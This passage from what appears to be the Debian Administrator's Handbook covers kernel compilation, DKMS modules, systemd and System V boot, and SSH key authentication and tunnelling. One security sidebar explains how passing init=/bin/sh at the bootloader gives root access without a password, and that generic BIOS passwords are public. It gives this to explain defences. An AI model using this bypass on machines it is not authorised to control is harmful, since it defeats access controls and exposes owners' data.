/boot/config-version file (the version is that of the kernel currently used, which can be
found with the uname -r command) into a .config file in the directory containing the kernel
sources.
$ cp /boot/config-3.16.0-4-amd64 ~/kernel/linux-source-3.16/.config
Unless you need to change the configuration, you can stop here and skip to Раздел 8.10.4,
«Compiling and Building the Package». If you need to change it, on the other hand, or if you
decide to reconfigure everything from scratch, you must take the time to configure your kernel.
There are various dedicated interfaces in the kernel source directory that can be used by calling
the make target command, where target is one of the values described below.
make menuconfig compiles and executes a text-mode interface (this is where the libncurses5dev package is required) which allows navigating the options available in a hierarchical
structure. Pressing the Space key changes the value of the selected option, and Enter validates
the button selected at the bottom of the screen; Select returns to the selected sub-menu; Exit
closes the current screen and moves back up in the hierarchy; Help will display more detailed
information on the role of the selected option. The arrow keys allow moving within the list of
options and buttons. To exit the configuration program, choose Exit from the main menu. The
program then offers to save the changes you've made; accept if you are satisfied with your
choices.
Other interfaces have similar features, but they work within more modern graphical interfaces;
such as make xconfig which uses a Qt graphical interface, and make gconfig which uses
GTK+. The former requires libqt4-dev, while the latter depends on libglade2-dev and libgtk2.0dev.
When using one of those configuration interfaces, it is always a good idea to start from a
reasonable default configuration. The kernel provides such configurations in
arch/arch/configs/*_defconfig and you can put your selected configuration in place with a
command like make x86_64_defconfig (in the case of a 64-bit PC) or make i386_defconfig (in
the case of a 32-bit PC).
TIP Dealing with outdated .config files
When you provide a .config file that has been generated with another (usually older) kernel version, you will have to update
it. You can do so with make oldconfig, it will interactively ask you the questions corresponding to the new configuration
options. If you want to use the default answer to all those questions you can use make olddefconfig. With make
oldnoconfig, it will assume a negative answer to all questions.
8.10.4. Compiling and Building the Package
NOTE Clean up before rebuilding
If you have already compiled once in the directory and wish to rebuild everything from scratch (for example because you
substantially changed the kernel configuration), you will have to run make clean to remove the compiled files. make
distclean removes even more generated files, including your .config file too, so make sure to backup it first.
Once the kernel configuration is ready, a simple make deb-pkg will generate up to 5 Debian
packages: linux-image-version that contains the kernel image and the associated modules,
linux-headers-version which contains the header files required to build external modules,
linux-firmware-image-version which contains the firmware files needed by some drivers (this
package might be missing when you build from the kernel sources provided by Debian), linuximage-version-dbg which contains the debugging symbols for the kernel image and its modules,
and linux-libc-dev which contains headers relevant to some user-space libraries like GNU
glibc.
The version is defined by the concatenation of the upstream version (as defined by the
variables VERSION, PATCHLEVEL, SUBLEVEL and EXTRAVERSION in the Makefile), of the
LOCALVERSION configuration parameter, and of the LOCALVERSION environment variable. The
package version reuses the same version string with an appended revision that is regularly
incremented (and stored in .version), except if you override it with the KDEB_PKGVERSION
environment variable.
$ make deb-pkg LOCALVERSION=-falcot KDEB_PKGVERSION=$(make kernelversion)-1
[...]
$ ls ../*.deb
../linux-headers-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
../linux-image-3.16.7-ckt4-falcot_3.16.7-1_amd64.deb
../linux-image-3.16.7-ckt4-falcot-dbg_3.16.7-1_amd64.deb
../linux-libc-dev_3.16.7-1_amd64.deb
8.10.5. Compiling External Modules
Some modules are maintained outside of the official Linux kernel. To use them, they must be
compiled alongside the matching kernel. A number of common third party modules are provided
by Debian in dedicated packages, such as xtables-addons-source (extra modules for iptables) or
oss4-source (Open Sound System, some alternative audio drivers).
These external packages are many and varied and we won't list them all here; the apt-cache
search source$ command can narrow down the search field. However, a complete list isn't
particularly useful since there is no particular reason for compiling external modules except
when you know you need it. In such cases, the device's documentation will typically detail the
specific module(s) it needs to function under Linux.
For example, let's look at the xtables-addons-source package: after installation, a .tar.bz2 of
the module's sources is stored in /usr/src/. While we could manually extract the tarball and
build the module, in practice we prefer to automate all this using DKMS. Most modules offer the
required DKMS integration in a package ending with a -dkms suffix. In our case, installing
xtables-addons-dkms is all that is needed to compile the kernel module for the current kernel
provided that we have the linux-headers-* package matching the installed kernel. For instance, if
you use linux-image-amd64, you would also install linux-headers-amd64.
$ sudo apt install xtables-addons-dkms
[...]
Setting up xtables-addons-dkms (2.6-1) ...
Loading new xtables-addons-2.6 DKMS files...
First Installation: checking all kernels...
Building only for 3.16.0-4-amd64
Building initial module for 3.16.0-4-amd64
Done.
xt_ACCOUNT:
Running module version sanity check.
- Original module
- No original module exists within this kernel
- Installation
- Installing to /lib/modules/3.16.0-4-amd64/updates/dkms/
[...]
DKMS: install completed.
$ sudo dkms status
xtables-addons, 2.6, 3.16.0-4-amd64, x86_64: installed
$ sudo modinfo xt_ACCOUNT
filename:
/lib/modules/3.16.0-4-amd64/updates/dkms/xt_ACCOUNT.ko
license:
GPL
alias:
ipt_ACCOUNT
author:
Intra2net AG <opensource@intra2net.com>
description:
Xtables: per-IP accounting for large prefixes
[...]
ALTERNATIVE module-assistant
Before DKMS, module-assistant was the simplest solution to build and deploy kernel modules. It can still be used, in particular
for packages lacking DKMS integration: with a simple command like module-assistant auto-install xtables-addons (or ma a-i xtables-addons for short), the modules are compiled for the current kernel, put in a new Debian package, and that
package gets installed on the fly.
8.10.6. Applying a Kernel Patch
Some features are not included in the standard kernel due to a lack of maturity or to some
disagreement with the kernel maintainers. Such features may be distributed as patches that
anyone is then free to apply to the kernel sources.
Debian distributes some of these patches in linux-patch-* or kernel-patch-* packages (for
instance, linux-patch-grsecurity2, which tightens some of the kernel's security policies). These
packages install files in the /usr/src/kernel-patches/ directory.
To apply one or more of these installed patches, use the patch command in the sources directory
then start compilation of the kernel as described above.
$ cd ~/kernel/linux-source-3.16
$ make clean
$ zcat /usr/src/kernel-patches/diffs/grsecurity2/grsecurity-3.0-3.17.1-20141025
Note that a given patch may not necessarily work with every version of the kernel; it is possible
for patch to fail when applying them to kernel sources. An error message will be displayed and
give some details about the failure; in this case, refer to the documentation available in the
Debian package of the patch (in the /usr/share/doc/linux-patch-*/ directory). In most
cases, the maintainer indicates for which kernel versions their patch is intended.
8.11. Installing a Kernel
8.11.1. Features of a Debian Kernel Package
A Debian kernel package installs the kernel image (vmlinuz-version), its configuration
(config-version) and its symbols table (System.map-version) in /boot/. The symbols table
helps developers understand the meaning of a kernel error message; without it, kernel “oopses”
(an “oops” is the kernel equivalent of a segmentation fault for user-space programs, in other
words messages generated following an invalid pointer dereference) only contain numeric
memory addresses, which is useless information without the table mapping these addresses to
symbols and function names. The modules are installed in the /lib/modules/version/
directory.
The package's configuration scripts automatically generate an initrd image, which is a minisystem designed to be loaded in memory (hence the name, which stands for “init ramdisk”) by
the bootloader, and used by the Linux kernel solely for loading the modules needed to access the
devices containing the complete Debian system (for example, the driver for SATA disks).
Finally, the post-installation scripts update the symbolic links /vmlinuz, /vmlinuz.old,
/initrd.img and /initrd.img.old so that they point to the latest two kernels installed,
respectively, as well as the corresponding initrd images.
Most of those tasks are offloaded to hook scripts in the /etc/kernel/*.d/ directories. For
instance, the integration with grub relies on /etc/kernel/postinst.d/zz-update-grub and
/etc/kernel/postrm.d/zz-update-grub to call update-grub when kernels are installed or
removed.
8.11.2. Installing with dpkg
Using apt is so convenient that it makes it easy to forget about the lower-level tools, but the
easiest way of installing a compiled kernel is to use a command such as dpkg -i package.deb,
where package.deb is the name of a linux-image package such as linux-image-3.16.7ckt4-falcot_1_amd64.deb.
The configuration steps described in this chapter are basic and can lead both to a server system
or a workstation, and it can be massively duplicated in semi-automated ways. However, it is not
enough by itself to provide a fully configured system. A few pieces are still in need of
configuration, starting with low-level programs known as the “Unix services”.
Глава 9. Unix Services
This chapter covers a number of basic services that are common to many Unix systems. All
administrators should be familiar with them.
9.1. System Boot
When you boot the computer, the many messages scrolling by on the console display many
automatic initializations and configurations that are being executed. Sometimes you may wish to
slightly alter how this stage works, which means that you need to understand it well. That is the
purpose of this section.
First, the BIOS takes control of the computer, detects the disks, loads the Master Boot Record,
and executes the bootloader. The bootloader takes over, finds the kernel on the disk, loads and
executes it. The kernel is then initialized, and starts to search for and mount the partition
containing the root filesystem, and finally executes the first program — init. Frequently, this
“root partition” and this init are, in fact, located in a virtual filesystem that only exists in RAM
(hence its name, “initramfs”, formerly called “initrd” for “initialization RAM disk”). This
filesystem is loaded in memory by the bootloader, often from a file on a hard drive or from the
network. It contains the bare minimum required by the kernel to load the “true” root filesystem:
this may be driver modules for the hard drive, or other devices without which the system cannot
boot, or, more frequently, initialization scripts and modules for assembling RAID arrays,
opening encrypted partitions, activating LVM volumes, etc. Once the root partition is mounted,
the initramfs hands over control to the real init, and the machine goes back to the standard boot
process.
Рисунок 9.1. Boot sequence of a computer running Linux with systemd
9.1.1. The systemd init system
The “real init” is currently provided by systemd and this section documents this init system.
CULTURE Before systemd
systemd is a relatively recent “init system”, and although it was already available, to a certain extent, in Wheezy, it has only
become the default in Debian Jessie. Previous releases relied, by default, on the “System V init” (in the sysv-rc package), a
much more traditional system. We describe the System V init later on.
ALTERNATIVE Other boot systems
This book describes the boot system used by default in Debian Jessie (as implemented by the systemd package), as well as
the previous default, sysvinit, which is derived and inherited from System V Unix systems; there are others.
file-rc is a boot system with a very simple process. It keeps the principle of runlevels, but replaces the directories and
symbolic links with a configuration file, which indicates to init the processes that must be started and their launch order.
The upstart system is still not perfectly tested on Debian. It is event based: init scripts are no longer executed in a sequential
order but in response to events such as the completion of another script upon which they are dependent. This system, started
by Ubuntu, is present in Debian Jessie, but is not the default; it comes, in fact, as a replacement for sysvinit, and one of the
tasks launched by upstart is to launch the scripts written for traditional systems, especially those from the sysv-rc package.
There are also other systems and other operating modes, such as runit or minit, but they are relatively specialized and not
widespread.
SPECIFIC CASE Booting from the network
In some configurations, the BIOS may be configured not to execute the MBR, but to seek its equivalent on the network,
making it possible to build computers without a hard drive, or which are completely reinstalled on each boot. This option is not
available on all hardware and it generally requires an appropriate combination of BIOS and network card.
Booting from the network can be used to launch the debian-installer or FAI (see Раздел 4.1, «Способы Установки»).
BACK TO BASICS The process, a program instance
A process is the representation in memory of a running program. It includes all of the information necessary for the proper
execution of the software (the code itself, but also the data that it has in memory, the list of files that it has opened, the
network connections it has established, etc.). A single program may be instantiated into several processes, not necessarily
running under different user IDs.
SECURITY Using a shell as init to gain root rights
By convention, the first process that is booted is the init program (which is a symbolic link to /lib/systemd/systemd by
default). However, it is possible to pass an init option to the kernel indicating a different program.
Any person who is able to access the computer can press the Reset button, and thus reboot it. Then, at the bootloader's
prompt, it is possible to pass the init=/bin/sh option to the kernel to gain root access without knowing the administrator's
password.
To prevent this, you can protect the bootloader itself with a password. You might also think about protecting access to the
BIOS (a password protection mechanism is almost always available), without which a malicious intruder could still boot the
machine on a removable media containing its own Linux system, which they could then use to access data on the computer's
hard drives.
Finally, be aware that most BIOS have a generic password available. Initially intended for troubleshooting for those who have
forgotten their password, these passwords are now public and available on the Internet (see for yourself by searching for
“generic BIOS passwords” in a search engine). All of these protections will thus impede unauthorized access to the machine
without being able to completely prevent it. There is no reliable way to protect a computer if the attacker can physically
access it; they could dismount the hard drives to connect them to a computer under their own control anyway, or even steal
the entire machine, or erase the BIOS memory to reset the password…
Systemd executes several processes, in charge of setting up the system: keyboard, drivers,
filesystems, network, services. It does this while keeping a global view of the system as a
whole, and the requirements of the components. Each component is described by a “unit file”
(sometimes more); the general syntax is derived from the widely-used “*.ini files“ syntax, with
key = value pairs grouped between [section] headers. Unit files are stored under
/lib/systemd/system/ and /etc/systemd/system/; they come in several flavours, but we
will focus on “services” and “targets” here.
A systemd “service file” describes a process managed by systemd. It contains roughly the same
information as old-style init-scripts, but expressed in a declaratory (and much more concise)
way. Systemd handles the bulk of the repetitive tasks (starting and stopping the process, checking
its status, logging, dropping privileges, and so on), and the service file only needs to fill in the
specifics of the process. For instance, here is the service file for SSH:
[Unit]
Description=OpenBSD Secure Shell server
After=network.target auditd.service
ConditionPathExists=!/etc/ssh/sshd_not_to_be_run
[Service]
EnvironmentFile=-/etc/default/ssh
ExecStart=/usr/sbin/sshd -D $SSHD_OPTS
ExecReload=/bin/kill -HUP $MAINPID
KillMode=process
Restart=on-failure
[Install]
WantedBy=multi-user.target
Alias=sshd.service
As you can see, there is very little code in there, only declarations. Systemd takes care of
displaying progress reports, keeping track of the processes, and even restarting them when
needed.
A systemd “target file” describes a state of the system, where a set of services are known to be
operational. It can be thought of as an equivalent of the old-style runlevel. One of the targets is
local-fs.target; when it is reached, the rest of the system can assume that all local
filesystems are mounted and accessible. Other targets include network-online.target and
sound.target. The dependencies of a target can be listed either within the target file (in the
Requires= line), or using a symbolic link to a service file in the
/lib/systemd/system/targetname.target.wants/ directory. For instance,
/etc/systemd/system/printer.target.wants/ contains a link to
/lib/systemd/system/cups.service; systemd will therefore ensure CUPS is running in
order to reach printer.target.
Since unit files are declarative rather than scripts or programs, they cannot be run directly, and
they are only interpreted by systemd; several utilities therefore allow the administrator to
interact with systemd and control the state of the system and of each component.
The first such utility is systemctl. When run without any arguments, it lists all the unit files
known to systemd (except those that have been disabled), as well as their status. systemctl
status gives a better view of the services, as well as the related processes. If given the name of
a service (as in systemctl status ntp.service), it returns even more details, as well as the last
few log lines related to the service (more on that later).
Starting a service by hand is a simple matter of running systemctl start servicename.service.
As one can guess, stopping the service is done with systemctl stop servicename.service; other
subcommands include reload and restart.
To control whether a service is active (i.e. whether it will get started automatically on boot), use
systemctl enable servicename.service (or disable). is-enabled allows checking the status of
the service.
An interesting feature of systemd is that it includes a logging component named journald. It
comes as a complement to more traditional logging systems such as syslogd, but it adds
interesting features such as a formal link between a service and the messages it generates, and
the ability to capture error messages generated by its initialisation sequence. The messages can
be displayed later on, with a little help from the journalctl command. Without any arguments, it
simply spews all log messages that occurred since system boot; it will rarely be used in such a
manner. Most of the time, it will be used with a service identifier:
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 10:08:49 CEST, end at Tue 2015-03-31 17:06:02 C
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:08:55 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Received SIGHUP; restarting.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.
Mar 31 10:09:00 mirtuel sshd[430]: Server listening on :: port 22.
Mar 31 10:09:32 mirtuel sshd[1151]: Accepted password for roland from 192.168.1
Mar 31 10:09:32 mirtuel sshd[1151]: pam_unix(sshd:session): session opened for
Another useful command-line flag is -f, which instructs journalctl to keep displaying new
messages as they are emitted (much in the manner of tail -f file).
If a service doesn't seem to be working as expected, the first step to solve the problem is to
check that the service is actually running with systemctl status; if it is not, and the messages
given by the first command are not enough to diagnose the problem, check the logs gathered by
journald about that service. For instance, assume the SSH server doesn't work:
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
Active: failed (Result: start-limit) since Tue 2015-03-31 17:30:36 CEST; 1s
Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCE
Process: 1188 ExecStart=/usr/sbin/sshd -D $SSHD_OPTS (code=exited, status=255
Main PID: 1188 (code=exited, status=255)
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exit
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quic
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# journalctl -u ssh.service
-- Logs begin at Tue 2015-03-31 17:29:27 CEST, end at Tue 2015-03-31 17:30:36 C
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:27 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Received SIGHUP; restarting.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.
Mar 31 17:29:29 mirtuel sshd[424]: Server listening on :: port 22.
Mar 31 17:30:10 mirtuel sshd[1147]: Accepted password for roland from 192.168.1
Mar 31 17:30:10 mirtuel sshd[1147]: pam_unix(sshd:session): session opened for
Mar 31 17:30:35 mirtuel sshd[1180]: /etc/ssh/sshd_config line 28: unsupported o
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exit
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1182]: /etc/ssh/sshd_config line 28: unsupported o
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exit
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:35 mirtuel sshd[1184]: /etc/ssh/sshd_config line 28: unsupported o
Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exit
Mar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1186]: /etc/ssh/sshd_config line 28: unsupported o
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exit
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel sshd[1188]: /etc/ssh/sshd_config line 28: unsupported o
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exit
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quic
Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
# vi /etc/ssh/sshd_config
# systemctl start ssh.service
# systemctl status ssh.service
● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled)
Active: active (running) since Tue 2015-03-31 17:31:09 CEST; 2s ago
Process: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCE
Main PID: 1222 (sshd)
CGroup: /system.slice/ssh.service
└─1222 /usr/sbin/sshd -D
#
After checking the status of the service (failed), we went on to check the logs; they indicate an
error in the configuration file. After editing the configuration file and fixing the error, we restart
the service, then verify that it is indeed running.
GOING FURTHER Other types of unit files
We have only described the most basic of systemd's capabilities in this section. It offers many other interesting features; we
will only list a few here:
socket activation: a “socket” unit file can be used to describe a network or Unix socket managed by systemd; this
means that the socket will be created by systemd, and the actual service may be started on demand when an actual
connection attempt comes. This roughly replicates the feature set of inetd. See systemd.socket(5).
timers: a “timer” unit file describes events that occur with a fixed frequency or on specific times; when a service is
linked to such a timer, the corresponding task will be executed whenever the timer fires. This allows replicating part of
the cron features. See systemd.timer(5).
network: a “network“ unit file describes a network interface, which allows configuring such interfaces as well as
expressing that a service depends on one particular interface being up.
9.1.2. The System V init system
The System V init system (which we'll call init for brevity) executes several processes,
following instructions from the /etc/inittab file. The first program that is executed (which
corresponds to the sysinit step) is /etc/init.d/rcS, a script that executes all of the programs in the
/etc/rcS.d/ directory.
Among these, you will find successively programs in charge of:
configuring the console's keyboard;
loading drivers: most of the kernel modules are loaded by the kernel itself as the hardware
is detected; extra drivers are then loaded automatically when the corresponding modules
are listed in /etc/modules;
checking the integrity of filesystems;
mounting local partitions;
configuring the network;
mounting network filesystems (NFS).
BACK TO BASICS Kernel modules and options
Kernel modules also have options that can be configured by putting some files in /etc/modprobe.d/. These options are
defined with directives like this: options module-name option-name=option-value. Several options can be specified with a
single directive if necessary.
These configuration files are intended for modprobe — the program that loads a kernel module with its dependencies
(modules can indeed call other modules). This program is provided by the kmod package.
After this stage, init takes over and starts the programs enabled in the default runlevel (which is
usually runlevel 2). It executes /etc/init.d/rc 2, a script that starts all services which are listed in
/etc/rc2.d/ and whose names start with the “S” letter. The two-figures number that follows
had historically been used to define the order in which services had to be started, but nowadays
the default boot system uses insserv, which schedules everything automatically based on the
scripts' dependencies. Each boot script thus declares the conditions that must be met to start or
stop the service (for example, if it must start before or after another service); init then launches
them in the order that meets these conditions. The static numbering of scripts is therefore no
longer taken into consideration (but they must always have a name beginning with “S” followed
by two digits and the actual name of the script used for the dependencies). Generally, base
services (such as logging with rsyslog, or port assignment with portmap) are started first,
followed by standard services and the graphical interface (gdm3).
This dependency-based boot system makes it possible to automate re-numbering, which could be
rather tedious if it had to be done manually, and it limits the risks of human error, since
scheduling is conducted according to the parameters that are indicated. Another benefit is that
services can be started in parallel when they are independent from one another, which can
accelerate the boot process.
init distinguishes several runlevels, so it can switch from one to another with the telinit newlevel command. Immediately, init executes /etc/init.d/rc again with the new runlevel. This
script will then start the missing services and stop those that are no longer desired. To do this, it
refers to the content of the /etc/rcX.d (where X represents the new runlevel). Scripts starting
with “S” (as in “Start”) are services to be started; those starting with “K” (as in “Kill”) are the
services to be stopped. The script does not start any service that was already active in the
previous runlevel.
By default, System V init in Debian uses four different runlevels:
Level 0 is only used temporarily, while the computer is powering down. As such, it only
contains many “K” scripts.
Level 1, also known as single-user mode, corresponds to the system in degraded mode; it
includes only basic services, and is intended for maintenance operations where interactions
with ordinary users are not desired.
Level 2 is the level for normal operation, which includes networking services, a graphical
interface, user logins, etc.
Level 6 is similar to level 0, except that it is used during the shutdown phase that precedes
a reboot.
Other levels exist, especially 3 to 5. By default they are configured to operate the same way as
level 2, but the administrator can modify them (by adding or deleting scripts in the
corresponding /etc/rcX.d directories) to adapt them to particular needs.
Рисунок 9.2. Boot sequence of a computer running Linux with System V init
All the scripts contained in the various /etc/rcX.d directories are really only symbolic links
— created upon package installation by the update-rc.d program — pointing to the actual
scripts which are stored in /etc/init.d/. The administrator can fine tune the services
available in each runlevel by re-running update-rc.d with adjusted parameters. The updaterc.d(1) manual page describes the syntax in detail. Please note that removing all symbolic links
(with the remove parameter) is not a good method to disable a service. Instead you should
simply configure it to not start in the desired runlevel (while preserving the corresponding calls
to stop it in the event that the service runs in the previous runlevel). Since update-rc.d has a
somewhat convoluted interface, you may prefer using rcconf (from the rcconf package) which
provides a more user-friendly interface.
DEBIAN POLICY Restarting services
The maintainer scripts for Debian packages will sometimes restart certain services to ensure their availability or get them to
take certain options into account. The command that controls a service — service service operation — doesn't take
runlevel into consideration, assumes (wrongly) that the service is currently being used, and may thus initiate incorrect
operations (starting a service that was deliberately stopped, or stopping a service that is already stopped, etc.). Debian
therefore introduced the invoke-rc.d program: this program must be used by maintainer scripts to run services initialization
scripts and it will only execute the necessary commands. Note that, contrary to common usage, the .d suffix is used here in a
program name, and not in a directory.
Finally, init starts control programs for various virtual consoles (getty). It displays a prompt,
waiting for a username, then executes login user to initiate a session.
VOCABULARY Console and terminal
The first computers were usually separated into several, very large parts: the storage enclosure and the central processing unit
were separate from the peripheral devices used by the operators to control them. These were part of a separate furniture, the
“console”. This term was retained, but its meaning has changed. It has become more or less synonymous with “terminal”,
being a keyboard and a screen.
With the development of computers, operating systems have offered several virtual consoles to allow for several independent
sessions at the same time, even if there is only one keyboard and screen. Most GNU/Linux systems offer six virtual consoles
(in text mode), accessible by typing the key combinations Control+Alt+F1 through Control+Alt+F6.
By extension, the terms “console” and “terminal” can also refer to a terminal emulator in a graphical X11 session (such as
xterm, gnome-terminal or konsole).
9.2. Remote Login
It is essential for an administrator to be able to connect to a computer remotely. Servers,
confined in their own room, are rarely equipped with permanent keyboards and monitors — but
they are connected to the network.
BACK TO BASICS Client, server
A system where several processes communicate with each other is often described with the “client/server” metaphor. The
server is the program that takes requests coming from a client and executes them. It is the client that controls operations, the
server doesn't take any initiative of its own.
9.2.1. Secure Remote Login: SSH
The SSH (Secure SHell) protocol was designed with security and reliability in mind.
Connections using SSH are secure: the partner is authenticated and all data exchanges are
encrypted.
CULTURE Telnet and RSH are obsolete
Before SSH, Telnet and RSH were the main tools used to login remotely. They are now largely obsolete and should no longer
be used even if Debian still provides them.
VOCABULARY Authentication, encryption
When you need to give a client the ability to conduct or trigger actions on a server, security is important. You must ensure the
identity of the client; this is authentication. This identity usually consists of a password that must be kept secret, or any other
client could get the password. This is the purpose of encryption, which is a form of encoding that allows two systems to
communicate confidential information on a public channel while protecting it from being readable to others.
Authentication and encryption are often mentioned together, both because they are frequently used together, and because they
are usually implemented with similar mathematical concepts.
SSH also offers two file transfer services. scp is a command line tool that can be used like cp,
except that any path to another machine is prefixed with the machine's name, followed by a
colon.
$ scp file machine:/tmp/
sftp is an interactive command, similar to ftp. In a single session, sftp can transfer several files,
and it is possible to manipulate remote files with it (delete, rename, change permissions, etc.).
Debian uses OpenSSH, a free version of SSH maintained by the OpenBSD project (a free
operating system based on the BSD kernel, focused on security) and fork of the original SSH
software developed by the SSH Communications Security Corp company, of Finland. This
company initially developed SSH as free software, but eventually decided to continue its
development under a proprietary license. The OpenBSD project then created OpenSSH to
maintain a free version of SSH.
BACK TO BASICS Fork
A “fork”, in the software field, means a new project that starts as a clone of an existing project, and that will compete with it.
From there on, both software will usually quickly diverge in terms of new developments. A fork is often the result of
disagreements within the development team.
The option to fork a project is a direct result of the very nature of free software; a fork is a healthy event when it enables the
continuation of a project as free software (for example in case of license changes). A fork arising from technical or personal
disagreements is often a waste of human resources; another resolution would be preferable. Mergers of two projects that
previously went through a prior fork are not unheard of.
OpenSSH is split into two packages: the client part is in the openssh-client package, and the
server is in the openssh-server package. The ssh meta-package depends on both parts and
facilitates installation of both (apt install ssh).
9.2.1.1. Key-Based Authentication
Each time someone logs in over SSH, the remote server asks for a password to authenticate the
user. This can be problematic if you want to automate a connection, or if you use a tool that
requires frequent connections over SSH. This is why SSH offers a key-based authentication
system.
The user generates a key pair on the client machine with ssh-keygen -t rsa; the public key is
stored in ~/.ssh/id_rsa.pub, while the corresponding private key is stored in
~/.ssh/id_rsa. The user then uses ssh-copy-id server to add their public key to the
~/.ssh/authorized_keys file on the server. If the private key was not protected with a
“passphrase” at the time of its creation, all subsequent logins on the server will work without a
password. Otherwise, the private key must be decrypted each time by entering the passphrase.
Fortunately, ssh-agent allows us to keep private keys in memory to not have to regularly reenter the password. For this, you simply use ssh-add (once per work session) provided that the
session is already associated with a functional instance of ssh-agent. Debian activates it by
default in graphical sessions, but this can be deactivated by changing
/etc/X11/Xsession.options. For a console session, you can manually start it with eval
$(ssh-agent).
SECURITY Protection of the private key
Whoever has the private key can login on the account thus configured. This is why access to the private key is protected by a
“passphrase”. Someone who acquires a copy of a private key file (for example, ~/.ssh/id_rsa) still has to know this phrase
in order to be able to use it. This additional protection is not, however, impregnable, and if you think that this file has been
compromised, it is best to disable that key on the computers in which it has been installed (by removing it from the
authorized_keys files) and replacing it with a newly generated key.
CULTURE OpenSSL flaw in Debian Etch
The OpenSSL library, as initially provided in Debian Etch, had a serious problem in its random number generator (RNG).
Indeed, the Debian maintainer had made a change so that applications using it would no longer generate warnings when
analyzed by memory testing tools like valgrind. Unfortunately, this change also meant that the RNG was employing only one
source of entropy corresponding to the process number (PID) whose 32,000 possible values do not offer enough randomness.
→ http://www.debian.org/security/2008/dsa-1571
Specifically, whenever OpenSSL was used to generate a key, it always produced a key within a known set of hundreds of
thousands of keys (32,000 multiplied by a small number of key lengths). This affected SSH keys, SSL keys, and X.509
certificates used by numerous applications, such as OpenVPN. A cracker had only to try all of the keys to gain unauthorized
access. To reduce the impact of the problem, the SSH daemon was modified to refuse problematic keys that are listed in the
openssh-blacklist and openssh-blacklist-extra packages. Additionally, the ssh-vulnkey command allows identification of
possibly compromised keys in the system.
A more thorough analysis of this incident brings to light that it is the result of multiple (small) problems, both within the
OpenSSL project and with the Debian package maintainer. A widely used library like OpenSSL should — without
modifications — not generate warnings when tested by valgrind. Furthermore, the code (especially the parts as sensitive as
the RNG) should be better commented to prevent such errors. On Debian's side, the maintainer wanted to validate the
modifications with the OpenSSL developers, but simply explained the modifications without providing the corresponding patch
to review and failed to mention his role within Debian. Finally, the maintenance choices were sub-optimal: the changes made
to the original code were not clearly documented; all the modifications were effectively stored in a Subversion repository, but
they ended up all lumped into one single patch during creation of the source package.
It is difficult under such conditions to find the corrective measures to prevent such incidents from recurring. The lesson to be
learned here is that every divergence Debian introduces to upstream software must be justified, documented, submitted to the
upstream project when possible, and widely publicized. It is from this perspective that the new source package format (“3.0
(quilt)”) and the Debian sources webservice were developed.
→ http://sources.debian.net
9.2.1.2. Using Remote X11 Applications
The SSH protocol allows forwarding of graphical data (“X11” session, from the name of the
most widespread graphical system in Unix); the server then keeps a dedicated channel for those
data. Specifically, a graphical program executed remotely can be displayed on the X.org server
of the local screen, and the whole session (input and display) will be secure. Since this feature
allows remote applications to interfere with the local system, it is disabled by default. You can
enable it by specifying X11Forwarding yes in the server configuration file
(/etc/ssh/sshd_config). Finally, the user must also request it by adding the -X option to the
ssh command-line.
9.2.1.3. Creating Encrypted Tunnels with Port Forwarding
Its -R and -L options allow ssh to create “encrypted tunnels” between two machines, securely
forwarding a local TCP port (see sidebar BACK TO BASICS TCP/UDP) to a remote machine or
vice versa.
VOCABULARY Tunnel
The Internet, and most LANs that are connected to it, operate in packet mode and not in connected mode, meaning that a
packet issued from one computer to another is going to be stopped at several intermediary routers to find its way to its
destination. You can still simulate a connected operation where the stream is encapsulated in normal IP packets. These
packets follow their usual route, but the stream is reconstructed unchanged at the destination. We call this a “tunnel”,
analogous to a road tunnel in which vehicles drive directly from the entrance (input) to the exit (output) without encountering
any intersections, as opposed to a path on the surface that would involve intersections and changing direction.
You can use this opportunity to add encryption to the tunnel: the stream that flows through it is then unrecognizable from the
outside, but it is returned in decrypted form at the exit of the tunnel.
ssh -L 8000:server:25 intermediary establishes an SSH session with the intermediary host
and listens to local port 8000 (see Рисунок 9.3, «Forwarding a local port with SSH»). For any
connection established on this port, ssh will initiate a connection from the intermediary
computer to port 25 on the server, and will bind both connections together.
ssh -R 8000:server:25 intermediary also establishes an SSH session to the intermediary
computer, but it is on this machine that ssh listens to port 8000 (see Рисунок 9.4, «Forwarding a
